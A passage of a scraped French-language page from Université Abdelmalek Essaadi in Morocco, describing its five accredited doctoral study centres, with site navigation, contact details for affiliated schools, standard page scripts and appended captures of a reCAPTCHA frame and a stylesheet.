</tr><tr><td style="width:80px"><a href="http://www.enstetouan.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ens.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 91 75<br /><strong>Fax :</strong> (+212) 5 39 97 91 80<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#9dfef2f3e9fcfee9ddf8f3eee9f8e9f2e8fcf3b3f0fc"><span class="__cf_email__" data-cfemail="4d2e2223392c2e390d28233e39283922382c2363202c">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.enstetouan.ma" style="color : #2f8dcb;" target="_blank">www.enstetouan.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fod.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté Oussoul Eddine</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fod.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/oussoul_eddine.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 11 07<br /><strong>Fax :</strong> (+212) 5 39 97 39 69<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#a4cdcac2cbe4c2cbc08ac5c78ac9c5"><span class="__cf_email__" data-cfemail="a7cec9c1c8e7c1c8c389c6c489cac6">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fod.ac.ma/" style="color : #2f8dcb;" target="_blank">www.fod.ac.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Larache</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fpl.ma/" style="color : #2f8dcb;" target="_blank">Faculté Polydisciplinaire</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fpl.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fplarache.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 52 39 60<br /><strong>Fax :</strong> (+212) 5 39 52 39 61<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#0b6864657f6a687f4b6d7b6725666a"><span class="__cf_email__" data-cfemail="d5b6babba1b4b6a195b3a5b9fbb8b4">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fpl.ma/" style="color : #2f8dcb;" target="_blank">www.fpl.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Al Hoceima</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://fsth.ma/index.php" style="color : #2f8dcb;" target="_blank">Faculté des Sciences et Techniques</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fsth.ma/" target="_blank"><img alt="" border="0" height="71" src="/website/sites/default/files/fsth_logo_mini.jpg" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 80 71 72<br /><strong>Fax :</strong> (+212) 5 39 80 71 73<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#94f2e7e0fcd4f2e7e0fcbaf9f5"><span class="__cf_email__" data-cfemail="791f0a0d11391f0a0d11571418">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fsth.ma/" style="color : #2f8dcb;" target="_blank">www.fsth.ma</a></td>
</tr><tr><td colspan="2">
<p><strong><a href="http://www.ensah.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale des Sciences Appliquées</a></strong></p>
</td>
</tr><tr><td style="width:80px"><a href="http://www.ensah.ma/" target="_blank"><img alt="" border="0" height="71" src="/website/sites/default/files/ensah_logo.jpg" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 80 57 12<br /><strong>Fax :</strong> (+212) 5 39 80 57 13<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#542035263d3f363b21303535142d353c3b3b7a3226"><span class="__cf_email__" data-cfemail="c9bda8bba0a2aba6bcada8a889b0a8a1a6a6e7afbb">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.ensah.ma/" style="color : #2f8dcb;" target="_blank">www.ensah.ma</a></td>
</tr></tbody></table></div>
</div>
</div>
					</div>
		<div class="newboxes" id="reseaux_sociaux">
			<div class="col-md-12 col-xs-12 medias_sociaux_top">
				<div class="col-md-12 col-xs-12">
					<a id="contact-hide" class="lienxp" href="#">Fermer</a>
				</div>
				<div class="col-md-6 col-xs-12 fb">
					<h2>Suivez-nous sur Facebook</h2>
											      <div class="fb-page" data-href="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/" data-width="360" data-height="190" data-tabs="timeline" data-hide-cover="0" data-show-facepile="1" data-hide-cta="0" data-small-header="1" data-adapt-container-width="1"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/"><a href="https://www.facebook.com/Universit%C3%A9-Abdelmalek-Essaadi-1261554590618524/">Like us on Facebook</a></blockquote></div></div>									</div>
				<div class="col-md-6 col-xs-12 ytb">
					<h2>Suivez-nous sur Youtube</h2>
											      <p><iframe allowfullscreen="" frameborder="0" height="260" src="https://www.youtube.com/embed/JsFGo_Nyb8o" width="360"></iframe></p>
									</div>
			</div>
		</div>
		<div class="newboxes" id="contact">
							      <div class="col-md-12 col-xs-12 addressbox_top">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="contact-hide">Fermer</a></div>
<div class="col-md-5 col-xs-12 postal_address">
<h2>Nous Contactez</h2>
<div class="col-md-2 col-xs-2"><img alt="" height="10" src="/website/sites/all/themes/uae_theme/images/img-a1.png" width="14" /></div>
<div class="col-md-10 col-xs-10 desc">
<p>Quartier M’haneche II, avenue 9 Avril, B.P. 2117 Tétouan</p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" height="13" src="/website/sites/all/themes/uae_theme/images/img-a2.png" width="16" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><strong>+212 539 97 93 16</strong></p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" height="16" src="/website/sites/all/themes/uae_theme/images/img-a3.png" width="16" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><strong>+212 539 97 91 51</strong></p>
</div>
<div class="col-md-2 col-xs-2"><img alt="" src="/website/sites/all/themes/uae_theme/images/img-a4.png" /></div>
<div class="col-md-10 col-xs-10 desc">
<p><a href="/cdn-cgi/l/email-protection#89f9fbecfae0edece7eaecc9fce8eca7e8eaa7e4e8"><span class="__cf_email__" data-cfemail="8bfbf9eef8e2efeee5e8eecbfeeaeea5eae8a5e6ea">[email&#160;protected]</span></a></p>
</div>
</div>
<div class="col-md-7 col-xs-12 map_address">
<h2>Nous Trouvez</h2>
<iframe allowfullscreen="" frameborder="0" height="190" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3245.716336077568!2d-5.367153652115137!3d35.56070726110244!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd0b4246776e7bb7%3A0x2cf3ecdb9d5907ec!2sUniversit%C3%A9+Abdelmalek+Essaadi!5e0!3m2!1sfr!2s!4v1453744521791" style="border:0" width="100%"></iframe></div>
</div>
					</div>
	</div>
	<div class="row">
		<div id="right_header" class="col-md-12 col-xs-12">
			<div id="top_nav" class="col-md-12 col-xs-12">
			  <ul>
				<li><a id="show_espaces" href="#"><span>Espaces</span></a></li>
				<li><a id="show_ets" href="#"><span>Etablissements</span></a></li>
				<li><a id="show_medias" href="#"><span>M&eacute;dias sociaux</span></a></li>
				<li><a id="show_contact" href="#"><span>Contact</span></a></li>
			  </ul>
			</div>
		</div>
	</div>
		<div class="row">
		<div id="header" class="col-md-8 col-xs-12 navbar-header">
		  			<a class="logo navbar-btn pull-left" href="/website/fr" title="Accueil">
			  <img src="https://www.uae.ma/website/sites/default/files/uae_logo_0_0.png" alt="Accueil" />
			</a>
		  
		  		</div>
		<div class="col-md-4 col-xs-12">
			<div id="search_header">
			  				      <form class="form-search content-search" action="/website/fr/recherche/centre-detudes-doctorales" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Rechercher" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Rechercher">Rechercher</button>
</div><input type="hidden" name="form_build_id" value="form-pLeGvUdDACTQ_7fbASOhvjNdvtvNaDr_3np_XJXQT9k" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>						</div>
		</div>
	</div>
    	<div class="row">
      <div class="col-md-12 navbar-collapse collapse nav">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/website/fr">Accueil</a></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Université <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/universit%C3%A9/mot-du-pr%C3%A9sident">Mot du président</a></li>
<li class="leaf"><a href="/website/fr/universit%C3%A9/equipe-pr%C3%A9sidence">Equipe de la présidence</a></li>
<li class="leaf"><a href="/website/fr/universit%C3%A9/conseils-et-commissions">Conseils et Commissions</a></li>
<li class="leaf"><a href="/website/fr/concours-et-recrutements" title="">Concours et Recrutements</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/université/UAE_EN_CHIFFRES.pdf" title="">UAE en chiffres</a></li>
<li class="leaf"><a href="/website/fr/commissions-paritaires" title="">Commissions paritaires</a></li>
<li class="leaf"><a href="/website/fr/Avis_et_Annonces" title="">Avis et Annonces</a></li>
<li class="last leaf"><a href="/website/fr/Divers_universite" title="">Divers</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Formation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="http://uae.ma/website/fr/offre-de-formation-et-fili%C3%A8res-accr%C3%A9dit%C3%A9es" title="">Offre des Formations</a></li>
<li class="leaf"><a href="http://uae.ma/website/fr/content/offre-de-formation-en-temps-am%C3%A9nag%C3%A9" title="">Offre de Formation en Temps Aménagé</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/fr/node/2220" title="">Formation Continue Diplômante</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/formation/Procédure Diplomes/Procédure Diplomes UAE 2021.pdf" title="">Procédure des Diplômes</a></li>
<li class="leaf"><a href="/website/fr/formation/syst%C3%A8me-lmd-et-modalit%C3%A9s-dacc%C3%A8s-aux-lps-et-masters">Système LMD</a></li>
<li class="leaf"><a href="http://uae.ma/website/sites/default/files/Menus/formation/Ecoles%20Sup%C3%A9rieures%20Priv%C3%A9es%20Tanger-T%C3%A9touan.pdf" title="">Inspection Pédagogique des établissements privés</a></li>
<li class="leaf"><a href="/website/fr/formation/apog%C3%A9e">Apogée</a></li>
<li class="last leaf"><a href="/website/fr/divers_formation" title="">Divers</a></li>
</ul></li>
<li class="expanded active-trail active dropdown"><a href="#" title="" class="active-trail dropdown-toggle nolink" data-target="#">Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Structure de la Recherche.pdf" title="" data-target="#" class="dropdown-toggle">Structure de la Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/STRUCTURES_DE_RECHERCHE_ACCREDITEES.pdf" title="">Structures Accréditées</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Statut de Recherche de l&#039;UAE.pdf" title="">Statut de la Recherche</a></li>
<li class="last leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/recherche/structure/Critères de répartition de budget complémentaire de la recherche.pdf" title="">Critères de Répartition du Budget</a></li>
</ul></li>
<li class="expanded active-trail active dropdown active"><a href="/website/fr/recherche/centre-detudes-doctorales" class="active-trail dropdown-toggle active" data-target="#">Centre d'études doctorales <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/soutenance-des-theses" title="">Soutenances des Thèses</a></li>
<li class="last leaf"><a href="/website/fr/habilitation-universitaire" title="">Habilitation universitaire</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/recherche/coll%C3%A8ge-doctoral">Collège Doctoral</a></li>
<li class="leaf"><a href="/website/fr/content/documents-sur-la-recherche" title="">Documents sur la Recherche</a></li>
<li class="leaf"><a href="/website/fr/journaux-scientifiques-et-revues-de-luae" title="">Journaux scientifiques et Revues de l&#039;UAE</a></li>
<li class="leaf"><a href="/website/fr/recherche/projets-de-recherche-nationaux-et-internationaux">Projet de Recherche</a></li>
<li class="leaf"><a href="/website/fr/appel-projets" title="">Appels à projets</a></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Bourses  de Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/bourses-excellence" title="">Bourses d&#039;excellence</a></li>
<li class="last leaf"><a href="/website/fr/autres-bourses" title="">Autres Bourses</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Manifestations Scientifiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/journee-de-recherche" title="">Journées de Recherche</a></li>
<li class="leaf"><a href="http://uae.ma/website/fr/content/soutien-aux-manifestations-scientifiques-0" title="">Soutiens aux Manifestations Scientifiques</a></li>
<li class="last leaf"><a href="/website/fr/autres-manifestations" title="">Autres manifestations</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/prix-et-comp%C3%A9titions" title="">Prix et Compétitions</a></li>
<li class="last leaf"><a href="/website/fr/divers_recherche" title="">Divers</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Cooperation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/cooperation/bilan de conventions UAE.pdf" title="">Conventions</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/sites/default/files/Menus/cooperation/etrangers inscrits 2016-2017.pdf" title="">Etudiants étrangers inscrits</a></li>
<li class="last leaf"><a href="http://uae.ma/website/content/projets-de-coop%C3%A9ration-de-luae" title="">Projets</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" data-target="#" class="dropdown-toggle nolink">Vie universitaire <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/vie-universitaire/pr%C3%A9inscription-des-bacheliers">Nouveau Bacheliers</a></li>
<li class="leaf"><a href="https://www.uae.ma/website/fr/documents-sp%C3%A9cifiques-au-bachelor" title="">Documents Spécifiques au Bachelor</a></li>
<li class="leaf"><a href="/website/fr/vie-universitaire/orientation-et-information-aux-bacheliers">Orientation et Information aux Bacheliers</a></li>
<li class="expanded dropdown"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle" data-target="#" class="dropdown-toggle">Observatoire de l'Insertion Professionnelle <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle/les-enqu%C3%AAtes">Les Enquêtes</a></li>
<li class="last leaf"><a href="/website/fr/vie-universitaire/observatoire-de-linsertion-professionnelle/offre-de-stage">Offre de stage</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/vie-estudiantine" title="">Vie Estudiantine</a></li>
<li class="last leaf"><a href="http://amo.uae.ac.ma" title="">Assurance Maladie Obligatoire</a></li>
</ul></li>
<li class="leaf"><a href="/website/fr/appels-d-offres" title="">Appels d&#039;Offres</a></li>
<li class="last leaf"><a href="/website/fr/contact-uae">Contacts</a></li>
</ul>                            </nav>
      </div>
	</div>
      </div>
</header>

<div class="main-container container">

  <div class="row">
	<div class="container">
		<img class="img-responsive" src="/website/sites/all/themes/uae_theme/images/uae.jpg">
	</div>
    <section id="main" class="col-md-12 col-xs-12 col-sm-12">
            <ol class="breadcrumb"><li><a href="#" title="" class="nolink">Recherche</a></li>
<li class="active">Centre d&#039;Etudes Doctorales</li>
</ol>      <a id="main-content"></a>
      	  <div id="contanier_title" class="col-md-12 col-xs-12">
		  <div class="col-md-9 col-xs-12">
							<h1 class="page-header">Centre d&#039;Etudes Doctorales</h1>
					  </div>
		  <div class="col-md-3 col-xs-12">
							      <a href="javascript:;" class="changer" id="text_resize_decrease"><sup>-</sup>A</a> <a href="javascript:;" class="changer" id="text_resize_reset">A</a> <a href="javascript:;" class="changer" id="text_resize_increase"><sup>+</sup>A</a><div id="text_resize_clear"></div>					  </div>
	  </div>
	  <div class="col-md-12 col-xs-12">
		  					  					  		  		  		        <div id="node-13" class="node node-page clearfix" about="/website/fr/recherche/centre-detudes-doctorales" typeof="foaf:Document">

  
      <span property="dc:title" content="Centre d&#039;Etudes Doctorales" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p class="rtejustify"><span style="font-size:14px;"><span style="color:#000000;">Le cycle des études doctorales est organisé dans les centres des études doctorales. L’Université Abdelmalek Essaadi a accrédité cinq centres d’études doctorales couvrant les Champs disciplinaires de l’Université, comme suit: (</span><strong><a href="/website/sites/default/files/Formations%20Doctorales%20Accr%C3%A9dit%C3%A9es%20%C3%A0%20l%27Universit%C3%A9%20Abdelmalek%20Essa%C3%A2di%20Ann%C3%A9e%20Universitaire%2020212022%283%29.pdf"><span style="color:#FF0000;">Voir les Formations Doctorales Accréditées</span></a></strong><a href="/website/sites/default/files/Formations%20Doctorales%20Accr%C3%A9dit%C3%A9es%20%C3%A0%20l%27Universit%C3%A9%20Abdelmalek%20Essa%C3%A2di%20Ann%C3%A9e%20Universitaire%2020212022.xlsx"><span style="color:#000000;">)</span></a></span></p>
<p class="rtejustify rteindent1"><span style="color:#000000;"><span style="font-size:14px;"><strong>1.</strong> Centre des Sciences et Techniques de l’Ingénieur: FST et ENSA Tanger et FPL</span></span></p>
<p class="rtejustify rteindent1"><span style="color:#000000;"><span style="font-size:14px;"><strong>2. </strong>Centre des Sciences et Technologies: FS, ENSA Tétouan et l'ENS</span></span></p>
<p class="rtejustify rteindent1"><span style="color:#000000;"><span style="font-size:14px;"><strong>3.</strong> Centre de Droit, Economie et Gestion: FSJES Tanger, ENCG et FSJES Tétouan</span></span></p>
<p class="rtejustify rteindent1"><span style="color:#000000;"><span style="font-size:14px;"><strong>4.</strong> Centre des Lettres, Sciences Humaines et Traduction: FLSH, ESRFT et l'ENS</span></span></p>
<p class="rtejustify rteindent1"><span style="color:#000000;"><span style="font-size:14px;"><strong>5.</strong> Centre (الدراسات العقدية والفكرية): FLT et FOD</span></span></p>
</div></div></div>  </div>

  
  
</div>
	  </div>
    </section>

  </div>
</div>
<!--footer -->
<div class="fluid-container">
		<footer class="outer_footer">
			<div class="container">
				<div class="row" id="footer">
											      <div class="col-lg-7 col-md-7 col-xs-12" id="left_footer">
<div class="col-md-4 col-xs-12">
<h2>Apropos de l'UAE</h2>
<ul><li><a href="#">Mentions Légales</a></li>
<li><a href="#">Plan d'accès</a></li>
<li><a href="#">Plan de site</a></li>
<li><a href="/website/node/41">Contacts</a></li>
</ul></div>
<div class="col-md-8 col-xs-12">
<h2>Liens Utiles</h2>
<ul><li><a href="http://www.dfc.gov.ma">Direction de la formation des cadres</a></li>
<li><a href="http://www.enssup.gov.ma/" target="_blank">Ministère de l'enseignement supérieur</a></li>
<li><a href="http://www.csefrs.ma" target="_blank">Conseil supérieur de l'enseignement</a></li>
<li><a href="https://www.cnrst.ma/index.php/fr/" target="_blank">Centre National pour la Recherche Scientifique et Technique</a></li>
</ul></div>
</div>
<div class="col-lg-5 col-md-5 col-xs-12" id="right_footer">
<div class="col-md-7 tweetbox">
<h2>Contactez l'UAE</h2>
<p class="adresse">Quartier M'haneche II, avenue 9 Avril, B.P. 2117 Tétouan</p>
<p class="phone">+212 539 97 93 16</p>
</div>
<div class="col-md-5 bottom_links">
<h2>Suivez-Nous sur :</h2>
<p><img alt="logo_uae.png" src="/website/sites/default/files/logo_uae.png" style="width:178px;height:40px;" /></p>
<ul><li><a href="https://www.facebook.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/fb.png" width="34" /></a></li>
<li><a href="https://www.youtube.com/c/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/yt.png" width="34" /></a></li>
<li><a href="https://twitter.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/tw.png" width="34" /></a></li>
<li><a href="https://instagram.com/UAEofficiel" target="_blank"><img alt="" height="34" src="/website/sites/default/files/logo_insta.png" width="34" /></a></li>
</ul></div>
</div>
									</div>
                             
			</div>
		</footer>
				<div id="footer_2">
			<div class="container">
				<div class="col-md-12 bottom_footer">
					<p>&copy; Universit&eacute; Abdelmalek Essaadi 2026 - Tous droits r&eacute;serv&eacute;s.</p>
				</div>

			</div>
		</div>
		<a class="scrollup" href="#" title="Haut de page" style="display: inline;">
			<i class="glyphicon glyphicon-menu-up"></i>
		</a>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).ready(function($) {
	$('#contact').hide();
	$('#ets').hide();
	$('#espaces').hide();
	$('#reseaux_sociaux').hide();
	
	$("#show_espaces").click(function(){
		$('#contact').hide();
		$('#ets').hide();
		$('#reseaux_sociaux').hide();
		$("#espaces").show(1000);
		return false;
	});
	$("#show_ets").click(function(){
		$('#contact').hide();
		$('#espaces').hide();
		$('#reseaux_sociaux').hide();
		$("#ets").show(1000);
		return false;
	});
	$("#show_medias").click(function(){
		$('#contact').hide();
		$('#espaces').hide();
		$('#ets').hide();
		$("#reseaux_sociaux").show(1000);
		return false;
	});
	$("#show_contact").click(function(){
		$('#ets').hide();
		$('#espaces').hide();
		$('#reseaux_sociaux').hide();
		$("#contact").show(1000);
		return false;
	});
	$(".lienxp").click(function(){
		$(".newboxes").hide(1000);
		return false;
	});
	
    $("#owl-demo").owlCarousel({
        autoPlay: 3000,
        items : 3,
		stopOnHover: true,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
	$("#owl-presse").owlCarousel({
        autoPlay: 3000,
        items : 1,
		navigation: true,
		navigationText: ["<",">"],
		stopOnHover: true,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
	
	ScrollToTop=function() {
	  var s = $(window).scrollTop();
	  if (s > 250) {
		$('.scrollup').fadeIn();
	  } else {
		$('.scrollup').fadeOut();
	  }
	 
	  $('.scrollup').click(function () {
		  $("html, body").animate({ scrollTop: 0 }, 500);
		  return false;
	  });
	}
	 
	StopAnimation=function() {
	  $("html, body").bind("scroll mousedown DOMMouseScroll mousewheel keyup", function(){
		$('html, body').stop();
	  });
	}
	$(window).scroll(function() {
	  ScrollToTop();
	  StopAnimation();
	});
	$('.bxslider').bxSlider({
	  slideWidth: 700,
	  responsive: true,
	  auto: true,
	  pager: false,
	  nextSelector: '#slider-next',
	  prevSelector: '#slider-prev',
	  nextText: '>>',
	  prevText: '<<'
	});
	$('.bxslider-slideshow').bxSlider({
	  slideWidth: 700,
	  responsive: true,
	  auto: true,
	  pager: false,
	  nextSelector: '#slider-next-slideshow',
	  prevSelector: '#slider-prev-slideshow',
	  nextText: '>>',
	  prevText: '<<'
	});
	$(".bx-prev").html('<img src="http://www.uae.ma/website/sites/all/themes/uae_theme/images/nav_prec.png">'); 
	$(".bx-next").html('<img src="http://www.uae.ma/website/sites/all/themes/uae_theme/images/nav_suiv.png">');
	 
});
</script>  <script src="https://www.uae.ma/website/sites/all/modules/flexslider/assets/js/flexslider.load.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/bootstrap.js?q7rihw"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b31bb96d0c104c40b2c9bb0dc87fb512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 222
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x3rcgqJbYve8kCrxpsJllw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769202076808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.uae.ma/website/sites/all/themes/uae_theme/css/style.css?q7rihw
body_size: 6779
content:
/**
 * This file will be overwritten when the Bootstrap Framework source files
 * are compiled using the LESS CSS pre-processor.
 */
@media (min-width: 980px){
.container {
    max-width: 960px;
}
}
#outer_wrapper {
	background:url(../images/bg-body.png) top repeat-x;
}

.container {
	padding-left: 0px; 
	padding-right: 0px;
}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
.col-md-12, .col-md-8, .col-md-4{
	padding-left: 0px; 
	padding-right: 0px;
}
#navbar{
	margin-bottom: 0px; 
	border: 0px;
}
.navbar-default{
	background: none;
}

#flexslider-1{
	position: relative;
}
#link_1{
	position: absolute;
	right: 50px;
    top: 55px;
    background: rgba(255,255,255, 0.7);
}
#link_2{
	position: absolute;
	top: 105px;
    left: 30px;
	background: rgba(255,255,255, 0.7);
}
#link_1 a, #link_2 a{
	color: #000;
	font-size: 22px;
    padding: 10px;
	text-decoration: none;
}
#link_1 a:hover, #link_2 a:hover{
	color: #004989;
}
#btn-covid19{
    background: #fff !important;
    color: #ab2b2b !important;
    border-color: #fff !important;
    font-size:14px !important;
    padding: 15px 20px !important;
    margin: 0 auto;
    display: block;
    width: 120px;
    border: 2px solid transparent;
    margin-top: 10px;
    margin-bottom: 10px;
}
#btn-covid19:hover{
    background: #ab2b2b !important;
    color: #fff !important;
    border-color: #fff !important;
}
#node-2517 ul{
    display: block;
    margin-left: 20px;
}
#node-2517 ul li{
    float: left;
    margin-left: 10px;
}

/*
==============================================
Clearing css
==============================================
*/
* {
	padding:0;
	margin:0;
	outline:none;
}
/*
==============================================
Typography Css
==============================================
*/

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	color:#555;
	background: url(../images/bg.jpg);
}
a img, img {
	border:none;
}
a {
	text-decoration:none;
	color:#1783bc;
	font-weight: bold;
}
a:hover {
	text-decoration:none;
}
input {
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	color:#999;
}
ul, ol {
	list-style:none;
}
.clear {
	clear:both;
	line-height:0;
	font-size:0;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
	text-decoration:none;
}
h1 {
	font-size:16px;
	color:#003f64;
	line-height:16px;
	padding-bottom:8px;
}
h2 {
	font-size:14px;
	color:#fff;
	line-height:16px;
	padding-bottom:8px;
}
h3 {
	font-size:12px;
	color:#004267;
	line-height:16px;
	padding-bottom:8px;
}
h4 {
	font-size:14px;
	line-height:16px;
	padding-bottom:8px;
}
p {
	/*line-height:15px;*/
	padding-bottom:8px;
}

.navbar-default .navbar-nav >.active-trail > a,.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover{
	background-color: #006eab !important;
	border-bottom: 4px solid #fff !important;
}

.navbar-collapse{
	width: 100%; 
}
.carousel-control.right, .carousel-control.left{
 background-image: none !important;
}

.carousel-caption h3{
	color: #000;
    	font-size: 20px;
    	line-height: 24px;
	font-family: "Lato", open-sans;
	padding: 5px 15px !important;
}
.carousel-caption h3 a{
	color: #000;
}
.newboxes{
	display: none;
	overflow-x: auto;
	height: 296px;
	background: #fff none repeat scroll 0 0;
}

#header {
	padding-top:0px;
	padding-bottom:0px;
}
#header img {
	margin-left:15px;
}
.page-header {
	margin-top: 10px;
	margin-bottom: 10px;
	padding-bottom: 0px;
	border-bottom: none;
	color: #474747;
	font-size: 24px;
	font-family: "Open Sans",sans-serif;
	font-weight: normal;
	line-height: 30px;
}
#contanier_title{
	border-bottom: 3px solid #006c9e;
	margin-bottom: 20px;
}

.content .galleryformatter{
	padding-bottom: 20px;
}

